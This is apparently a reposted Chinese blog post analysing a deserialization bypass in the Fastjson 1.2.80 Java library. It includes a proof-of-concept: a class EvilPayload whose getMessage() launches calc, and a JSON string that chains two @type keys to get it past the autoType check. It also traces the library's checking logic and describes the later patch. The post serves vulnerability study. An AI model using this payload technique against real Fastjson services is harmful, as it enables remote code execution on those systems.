简介
Fastjson是一个Java库,可用于将Java对象转换为其JSON表示形式, 也可以用于将JSON字符串转换为等效的Java对象;
FastJson可以使用任意Java对象,包括您没有源代码的预先存在的对象;Fastjson提供了反序列化功能,允许用户在输入JSON串时通过@type键对应的value指定任意反序列化类名;
实验Poc
pom.xml:
<dependency>
<groupId>com.alibaba</groupId>
<artifactId>fastjson</artifactId>
<version>1.2.80</version>
</dependency>
自定义一个恶意类模拟实际业务中的类:
import java.io.IOException;
public class EvilPayload extends Error {
private String domain;
public EvilPayload() {
super();
}
public String getDomain() {
return domain;
}
public void setDomain(String domain) {
this.domain = domain;
}
@Override
public String getMessage() {
try {
Runtime.getRuntime().exec("calc");
} catch (IOException e) {
return e.getMessage();
}
return super.getMessage();
}
}
poc:
import com.alibaba.fastjson.JSON;
public class Main {
public static void main(String[] args) {
try {
String text1 = "{"@type":"java.lang.StackOverflowError", "@type":"EvilPayload","domain":"calc"}";
System.out.println(text1);
JSON.parseObject(text1);
} catch (Exception e) {
e.printStackTrace();
}
}
}
分析

当需要反序列化的字符串中包含@type时, 会进入checkAutoType函数进行检测判断, 其中会有一个TypeUtils.getClassFromMapping(typeName);检测@type后面的类是不是mapping中缓存类(类似白名单的意思):


这个mapping当中包含一些异常类, 也就是说如果@type后面的类包含这里的应该异常类的话, 就会正常返回一个clazz:


然后会进入ThrowableDeserializer类当中进行反序列化, 如果字符串后面还有@type的话就会继续进行判断, 并且此时会带上expectClass:



此时的expectClass就是Throwable.class, 然后再次进入checkAutoType函数当中判断, 此时由于expectClass就是Throwable.class所以会绕过检测, 将expectClassFlag置为true:


最终通过检测会返回clazz, 也就是我们的恶意类:

之后就会去解析我们的恶意类(EvilPayload)了;
补丁

而在1.83版本的修补中, 最直接的地方就是判断clazz如果是异常类就直接将clazz置为null了:

总结
Fastjson会根据@type后面的类的类型,选择相应的类去反序列化:

比如这里我们的类EvilPayload和java.lang.StackOverflowError是继承的Throwable, 所以会进入ThrowableDeserializer进行处理;
最后
以上就是年轻抽屉最近收集整理的关于Fastjson 1.80绕过分析简介实验Poc分析补丁总结的全部内容,更多相关Fastjson内容请搜索靠谱客的其他文章。








发表评论 取消回复